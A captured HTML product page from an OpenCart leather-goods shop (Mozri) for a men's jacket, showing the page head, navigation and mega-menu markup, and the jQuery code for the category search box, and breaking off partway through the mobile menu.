

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mozri.in/index.php?route=product/product&product_id=283
body_size: 19481
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>MOZRI Full Sleeve Self Design Men's Jacket</title>
<base href="https://mozri.in/" />
<meta name="description" content="MOZRI Full Sleeve Self Design Men's Jacket" />
<meta name="keywords" content="MOZRI Full Sleeve Self Design Men's Jacket" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" ></script>
<script src="catalog/view/javascript/jquery/jquery-ui.min.js" ></script>
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" ></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" ></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" ></script>
<script src="catalog/view/javascript/ocmegamenu/menu.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/ocmegamenu/menu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_mooboo8/stylesheet/opentheme/css/animate.css" rel="stylesheet" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" ></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/pe-icon-7-stroke.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/pe-icon-7-stroke/css/helper.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/elegant-font/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/bebas_neue/css/bebas_neue.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/simple-line-icons/css/simple-line-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/stroke-gap-icons/css/stroke-gap-icons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/linearicons-free/style.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/plaza-icon/style.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/opentheme/ocslideshow/jquery.nivo.slider.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/opentheme/ocslideshow/ocslideshow.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:400,500,600,700" rel="stylesheet">
<link href="catalog/view/theme/tt_mooboo8/stylesheet/stylesheet.css" rel="stylesheet" />
<script src="catalog/view/javascript/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
<script src="catalog/view/javascript/cloudzoom/zoom.js" ></script>
<script src="catalog/view/javascript/ocquickview/ocquickview.js" ></script>
<link href="catalog/view/theme/tt_mooboo8/stylesheet/ocquickview/ocquickview.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_mooboo8/stylesheet/occolorswatches/swatches.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_mooboo8/stylesheet/oczoom/zoom.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/cloudzoom/css/cloud-zoom.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" ></script>
<script src="catalog/view/javascript/occolorswatches/swatches.js" ></script>
<script src="catalog/view/javascript/cloudzoom/cloud-zoom.1.0.2.min.js" ></script>
<script src="catalog/view/javascript/cloudzoom/zoom.js" ></script>
<script src="catalog/view/javascript/common.js" ></script>
<link href="https://mozri.in/index.php?route=product/product&amp;product_id=283" rel="canonical" />
<link href="https://mozri.in/image/catalog/logo/ico.JPG" rel="icon" />
</head>
<body class="product-product-283 home1">
<div class="wrapper">
<nav id="top">

	<div class="container-inner">	
		<ul class="box box-left">
							    										  										  										  										  										  										  <li><span>Free Delivery Mumbai Only!:</span> Take advantage of our time to save event</li>
<li><a href="http://mozri.in/2020/index.php?route=information/contact" target="_blank" style="background-color: rgb(255, 255, 0);"><font color="#000000">For Bulk Order or Customize Order Email Us</font></a><span></span></li>							  									 									 									 									 									 									 									 									 									 									 									
  
					</ul>
		<ul class="box box-right">
			
			
			
			
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown"><span>My Account</span> <i class="icon ion-chevron-down"></i></button>
					<div class="dropdown-menu" >
						<ul class="list-unstyled">
						<li><a href="https://mozri.in/index.php?route=account/account">My Account</a></li>
						<li><a href="https://mozri.in/index.php?route=account/order">Order History</a></li>
						<li><a href="https://mozri.in/index.php?route=account/transaction">Transactions</a></li>
						<li><a href="https://mozri.in/index.php?route=account/download">Downloads</a></li>				
												
						</ul>
					</div>
				</div>
			</li>
			<li class="language">  <form action="https://mozri.in/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Language:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
             
			<img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" />
			en-gb
			<i class="icon ion-chevron-down"></i>
                  </button>
      <ul class="dropdown-menu">
        		 			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
		            </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://mozri.in/index.php?route=product/product&amp;product_id=283" />
  </form>
</li>
			<li class="currency"> </li>
		</ul>
		
	</div>

</nav>

<header>
	<div class="header-inner ">
	  
		<div class="container-inner">
			<div class="inner">
				<div class="inner-inner">
					<div class="logo-container">
						<div id="logo">
						  							<a href="https://mozri.in/index.php?route=common/home"><img src="https://mozri.in/image/catalog/logo/IMG_0752.JPG" title="Mozri Leather E-Commerce" alt="Mozri Leather E-Commerce" class="img-responsive" /></a>
						  						</div>
					</div>
					
					<div class="box-cart">
						<div id="top-links">
													<ul class="user ul-account list-unstyled">
													
															<li>
																			<a id="a-login-link" href="https://mozri.in/index.php?route=account/login">Login</a>
																	</li>
								<li>
																			<a id="a-register-link" href="https://mozri.in/index.php?route=account/register">Register</a>
																	</li>
								
													</ul>
						</div>
						
						<div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn dropdown-toggle"><span id="cart-total"><span class="txt_number">0</span><span class="txt_items"> item(s)</span><span class="total-price">₹0.00</span></span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center cart-empty">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>

					</div>
				</div>
				<div class="top-search">
					<div id="search-by-category">
    <div class="search-container">
        <div class="categories-container">
            <div class="hover-cate">
            <p><span class="cate-selected" data-value="0">All Categories</span><i class="fa fa-caret-down"></i></p>
            <ul class="cate-items">
                <li class="item-cate" data-value="0">All Categories</li>
                                                        <li data-value="21" class="item-cate">all products</li>
                                                                                                <li data-value="461" class="item-cate">BELTS</li>
                                                                                                <li data-value="463" class="item-cate">LEATHER ACCESSORIES</li>
                                                                                        <li data-value="481" class="item-cate f1">LEATHER BACKPACK</li>
                                                                                                                    <li data-value="460" class="item-cate f1">LEATHER BLAZZER</li>
                                                                                                                    <li data-value="475" class="item-cate f1">LEATHER DUFFLE BAG</li>
                                                                                                                    <li data-value="473" class="item-cate f1">LEATHER TROLLEY</li>
                                                                                                                    <li data-value="474" class="item-cate f1">MENS WALLET</li>
                                                                                                                            <li data-value="455" class="item-cate">LEATHER JACKET</li>
                                                                                        <li data-value="482" class="item-cate f1">BUFFALO LEATHER JACKET</li>
                                                                                                                    <li data-value="456" class="item-cate f1">GENTS</li>
                                                                                                                    <li data-value="458" class="item-cate f1">KIDS</li>
                                                                                                                    <li data-value="457" class="item-cate f1">LADIES</li>
                                                                                                                            <li data-value="459" class="item-cate">LEATHER WAISTCOAT</li>
                                                                                                <li data-value="467" class="item-cate">OFFICE BAG</li>
                                                                                        <li data-value="479" class="item-cate f1">LAPTOP BAG</li>
                                                                                                                            <li data-value="470" class="item-cate">SHOES</li>
                                                                                        <li data-value="471" class="item-cate f1">MENS  SEMI-FORMAL SHOES</li>
                                                                                                                    <li data-value="472" class="item-cate f1">MENS FORMAL SHOES</li>
                                                                                                                            <li data-value="462" class="item-cate">WALLETS</li>
                                                                    </ul>
            </div>
        </div>
        <input type="text" name="search" id="text-search" value="" placeholder="Search entire store here ..." class=""  />
        
    </div>
    <div id="sp-btn-search" class="">
            <button type="button" id="btn-search-category" class="btn btn-default btn-lg">
                <span>Search</span>
            </button>
        </div>
    <div class="search-ajax">
        <div class="ajax-loader-container" style="display: none;">
            <img src="https://mozri.in/image/catalog/AjaxLoader.gif" class="ajax-load-img" width="30" height="30" alt="plazathemes.com" />
        </div>
        <div class="ajax-result-container">
            <!-- Content of search results -->
        </div>
    </div>
    <input type="hidden" id="ajax-search-enable" value="1" />
</div>

<script >
    $(document).ready(function () {
        var flag = false;
        var ajax_search_enable = $('#ajax-search-enable').val();
        
        var current_cate_value = $('ul.cate-items li.selected').data('value');
        var current_cate_text = $('ul.cate-items li.selected').html();
        
        $('.cate-selected').attr('data-value', current_cate_value);
        $('.cate-selected').html(current_cate_text);
        
        $('.hover-cate p').click(function () {
            $( ".cate-items" ).toggle("slow");
        });
        
        $('.ajax-result-container').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('.hover-cate').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('#search-by-category').focusout(function() {
            if(flag == true) {
                $('.ajax-result-container').show();
            } else {
                $('.ajax-result-container').hide();
            }
        });
        
        $('#search-by-category').focusin(function() {
            $('.ajax-result-container').show();
        });

        $('#btn-search-category').click(function () {
            var url = 'https://mozri.in/index.php?route=product/search';
            var text_search = $('#text-search').val();
            if(text_search) {
                url += '&search=' + encodeURIComponent(text_search);
            }

            var category_search = $('.cate-selected').attr("data-value");
            if(category_search) {
                url += '&category_id=' + encodeURIComponent(category_search);
            }

            location = url;
        });

        if(ajax_search_enable == '1') {
            $('#text-search').keyup(function(e) {
                var text_search = $(this).val();
                var cate_search = $('.cate-selected').attr("data-value");
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
            });

            $('ul.cate-items li.item-cate').click(function() {
                var cate_search = $(this).data('value');
                var text_search = $('#text-search').val();
                $('.cate-selected').attr('data-value', cate_search);
                $('.cate-selected').html($(this).html());
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
                $( ".cate-items" ).hide();
                $('#text-search').focus();
            });

        }
        
        function ajaxSearch(text_search, cate_search) {
            $.ajax({
                url         : 'https://mozri.in/index.php?route=extension/module/ocsearchcategory/ajaxSearch',
                type        : 'post',
                data        : { text_search : text_search, cate_search : cate_search },
                beforeSend  : function () {
                    $('.ajax-loader-container').show();
                },
                success     : function(json) {
                    if(json['success'] == true) {
                        $('.ajax-result-container').html(json['result_html']);
                        $('.ajax-loader-container').hide();
                    }
                }
            });
        }

    });    
</script>
				</div>
			</div>
			
			<div class="col-hoz fix">
							    <style>
    #oc-menu-1214 .oc-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
		padding: 0px 0px 0px 0px;
		position: relative;
    }
    #oc-menu-1214.oc-menu-bar {
        background: #FFFFFF;
        color: #FFFFFF;
    }
    #oc-menu-1214 .ul-top-items .li-top-item {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-1214 .ul-top-items .li-top-item .a-top-link {
        padding: 15px 25px 15px 25px;
        color: #242424;
        font-size: 15px;
        line-height: 26px;
        text-transform: uppercase;
        font-weight: 500;
    }
    #oc-menu-1214 .ul-top-items .li-top-item:hover, #oc-menu-1214 .ul-top-items .li-top-item.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-1214 .ul-top-items .li-top-item:hover .a-top-link, #oc-menu-1214 .ul-top-items .li-top-item.active .a-top-link{
        color: #FF6A28;
        font-weight: 500;
    }
    #oc-menu-1214 .mega-menu-container {
        width: 1110px;
        background: #FFFFFF;
        padding: 45px 50px 40px 50px;
        
    }
    #oc-menu-1214 .mega-menu-container .a-mega-second-link,#oc-menu-1214 .mega-menu-container .widget-html-title {
        color: #242424;
    }
	#oc-menu-1214 .mega-menu-container .a-mega-third-link {
        color: #747474;
    }
    #oc-menu-1214 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-1214 .ul-second-items .li-second-items:hover, #oc-menu-1214 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-1214 .ul-second-items .li-second-items .a-second-link {
        color: #242424;
        font-size: 14px;
        text-transform: capitalize;
        font-weight: 600;
    }
    #oc-menu-1214 .ul-second-items .li-second-items:hover .a-second-link, #oc-menu-1214 .ul-second-items .li-second-items.active .a-second-link {
        color: #FF6A28;
        font-weight: 600;
    }
    #oc-menu-1214 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #oc-menu-1214 .ul-third-items .li-third-items:hover, #oc-menu-1214 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #oc-menu-1214 .ul-third-items .li-third-items .a-third-link {
        color: #747474;
        font-size: 13px;
        text-transform: capitalize;
        font-weight: 400;
    }
    #oc-menu-1214 .ul-third-items .li-third-items:hover .a-third-link, #oc-menu-1214 .ul-third-items .li-third-items.active .a-third-link {
        color: #FF6A28;
        font-weight: 400;
    }
</style>
            <div class="oc-menu horizontal-menu oc-menu-bar visible-lg" id="oc-menu-1214">
			
                            <input type="hidden" id="menu-effect-1214" class="menu-effect" value="none" />
                <ul class="ul-top-items">
                                                                        <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=common/home">
                                                                                                                            <span>Home</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER JACKET</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=456">GENTS</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=457">LADIES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=458">KIDS</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=product/category&amp;path=467">
                                                                                                                            <span>OFFICE BAG</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=467">OFFICE BAG</a></h4>
                                                                                                                                                            <div class="sub_item3-content">
                                                                                                                                                                            <h5><a class="a-mega-third-link" href="https://mozri.in/index.php?route=product/category&amp;path=467_479">LAPTOP BAG</a></h5>
                                                                                                                                                                    </div>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                        													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER SHOES</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=471">MENS  SEMI-FORMAL SHOES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=472">MENS FORMAL SHOES</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="">
                                                                                                                            <span>LEATHER ACCESSORIES</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                            
                                        
                                                                                                                                    <div class="mega-menu-container sub-menu-container left ">
                                                    <div class="row">
													                                                                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=473">LEATHER TROLLEY</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=460">LEATHER BLAZZER</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=474">MENS WALLET</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=475">LEATHER DUFFLE BAG</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-2 sub-item2-content sub-item2-category-content" data-cols="2">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://mozri.in/index.php?route=product/category&amp;path=481">LEATHER BACKPACK</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="index.php?route=information/information&amp;information_id=4">
                                                                                                                            <span>About us</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="index.php?route=information/contact">
                                                                                                                            <span>Contact us</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                        </ul>
            			
        </div>
    
        
    
  
										    <style>
    #oc-menu-4245 .oc-menu-bar {
        background: #FFFFFF;
        color: #242424;
		padding: 13px 15px 13px 15px;
		position: relative;
    }
    #oc-menu-4245.oc-menu-bar {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-4245 .ul-top-items .li-top-item {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-4245 .ul-top-items .li-top-item .a-top-link {
        padding: 5px 20px 5px 20px;
        color: #242424;
        font-size: 14px;
        line-height: 25px;
        text-transform: capitalize;
        font-weight: 600;
    }
    #oc-menu-4245 .ul-top-items .li-top-item:hover, #oc-menu-4245 .ul-top-items .li-top-item.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-4245 .ul-top-items .li-top-item:hover .a-top-link, #oc-menu-4245 .ul-top-items .li-top-item.active .a-top-link{
        color: #FF6A28;
        font-weight: 600;
    }
    #oc-menu-4245 .mega-menu-container {
        width: 100%;
        background: #FFFFFF;
        padding: 30px 30px 30px 30px;
        
    }
    #oc-menu-4245 .mega-menu-container .a-mega-second-link,#oc-menu-4245 .mega-menu-container .widget-html-title {
        color: #FFFFFF;
    }
	#oc-menu-4245 .mega-menu-container .a-mega-third-link {
        color: #FFFFFF;
    }
    #oc-menu-4245 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #242424;
    }
    #oc-menu-4245 .ul-second-items .li-second-items:hover, #oc-menu-4245 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #FF6A28;
    }
    #oc-menu-4245 .ul-second-items .li-second-items .a-second-link {
        color: #242424;
        font-size: 14px;
        text-transform: capitalize;
        font-weight: 500;
    }
    #oc-menu-4245 .ul-second-items .li-second-items:hover .a-second-link, #oc-menu-4245 .ul-second-items .li-second-items.active .a-second-link {
        color: #FF6A28;
        font-weight: 500;
    }
    #oc-menu-4245 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #oc-menu-4245 .ul-third-items .li-third-items:hover, #oc-menu-4245 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #oc-menu-4245 .ul-third-items .li-third-items .a-third-link {
        color: #747474;
        font-size: 13px;
        text-transform: capitalize;
        font-weight: 400;
    }
    #oc-menu-4245 .ul-third-items .li-third-items:hover .a-third-link, #oc-menu-4245 .ul-third-items .li-third-items.active .a-third-link {
        color: #FF6A28;
        font-weight: 400;
    }
</style>
    
        
            <div class="oc-menu mobile-menu hidden-lg " id="oc-menu-4245">
                            <input type="hidden" id="menu-effect-4245" class="menu-effect" value="none" />
                <div class="oc-menu-bar">
                    <div class="left"><i class="lnr lnr-text-align-left"></i> <span>Mobile Menu</span></div>
                    <div class="right"><i class="icon ion-ios-arrow-down" aria-hidden="true"></i></div>
                </div>
                <ul class="ul-top-items">
                                                                        <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=common/home">
                                                                                                                            <span>Home</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=455">
                                                                                                                            <span>LEATHER JACKET</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                            <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_456" class="a-second-link a-item">
                                                                            <span class="a-second-title">GENTS</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_457" class="a-second-link a-item">
                                                                            <span class="a-second-title">LADIES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=455_458" class="a-second-link a-item">
                                                                            <span class="a-second-title">KIDS</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=467">
                                                                                                                            <span>OFFICE BAG</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=467_479" class="a-second-link a-item">
                                                                            <span class="a-second-title">LAPTOP BAG</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=470">
                                                                                                                            <span>LEATHER SHOES</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=470_471" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS  SEMI-FORMAL SHOES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
